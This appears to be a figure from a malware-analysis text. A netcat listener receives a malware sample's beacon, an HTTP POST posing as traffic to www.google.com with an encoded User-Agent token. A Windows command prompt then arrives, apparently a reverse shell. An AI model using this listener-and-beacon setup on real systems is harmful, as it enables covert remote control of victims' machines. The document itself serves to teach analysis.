 C:\> nc -l -p 80 ❶
POST /cq/frame.htm HTTP/1.1
Host: www.google.com ❷
User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; TWFsd2FyZUh1bnRlcg==;
rv:1.38)
Accept: text/html, application
Accept-Language: en-US, en:q=
Accept-Encoding: gzip, deflate
Keep-Alive: 300
Content-Type: application/x-form-urlencoded
Content-Length

Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

Z:\Malware> ❸